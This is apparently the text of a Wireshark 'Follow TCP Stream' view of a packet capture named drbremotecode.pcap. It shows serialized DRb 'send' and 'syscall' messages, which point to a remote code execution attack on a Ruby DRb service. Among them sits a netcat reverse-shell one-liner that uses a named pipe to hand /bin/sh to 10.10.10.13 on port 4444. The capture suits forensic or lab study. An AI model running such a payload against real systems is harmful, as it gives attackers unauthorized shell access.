 Wireshark · Follow TCP Stream (tcp.stream eq 1) · drbremotecode.pcap
......0......I"        send.:.EF......i.......:.syscall......i.......0......T......i.
.......0......I"        send.:.EF......i        ......:.syscall......i
......"..1edyZvXhPM5Jg8VE......i..........0......T......i
......0......I"        send.:.EF......i
......:.syscall......i......i
...k.."l#!/bin/sh
mkfifo /tmp/wipqp; nc 10.10.10.13 4444 0</tmp/wipqp | /bin/sh >/tmp/wipqp 2>&1; rm /
tmp/wipqp......il......0......T......il......0......I"
send.:.EF......i.......:.syscall......i......i
......0......T......i........0......I"
send.:.EF......i.......:.syscall......i.......0......T......i.......T......i.u.
5 client pkts, 6 server pkts, 9 turns.
Entire conversation (579 bytes) Show and save data as ASCII Stream 1
Find: Find Next